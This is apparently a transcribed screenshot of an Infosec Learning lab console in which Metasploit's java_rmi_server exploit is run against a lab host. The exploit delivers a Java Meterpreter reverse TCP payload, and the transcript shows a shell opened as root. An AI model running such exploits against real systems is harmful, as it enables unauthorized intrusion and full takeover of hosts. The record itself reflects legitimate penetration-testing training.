 Console | Infosec Learning - Google Chrome
lab.infoseclearning.com/console/2530441/700
Kali_2021.4-312-environment
View Fullscreen
Send Ctrl+Alt+Delete
Reboot
root@kali: ~
Capturing from eth0
04:20 PM
root@kali: ~
File Actions Edit View Help
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.1.40 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to liste
n on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.60 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.1.60:4444
[*] 192.168.1.40:1099 - Using URL: http://0.0.0.0:8080/Y9oPCSk
[*] 192.168.1.40:1099 - Local IP: http://192.168.1.60:8080/Y9oPCSk
[*] 192.168.1.40:1099 - Server started.
[*] 192.168.1.40:1099 - Sending RMI Header...
[*] 192.168.1.40:1099 - Sending RMI Call...
[*] 192.168.1.40:1099 - Replied to request for payload JAR
[*] Sending stage (58060 bytes) to 192.168.1.40
[*] Meterpreter session 2 opened (192.168.1.60:4444 → 192.168.1.40:53679 ) at 2023-03-17 16:17:34 -0400
[-] 192.168.1.40:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get a payload request
[*] 192.168.1.40:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_rmi_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root
meterpreter > cd /root
meterpreter >
zoom
5°C Stark bewölkt
ENG
22:20
17.03.2023
4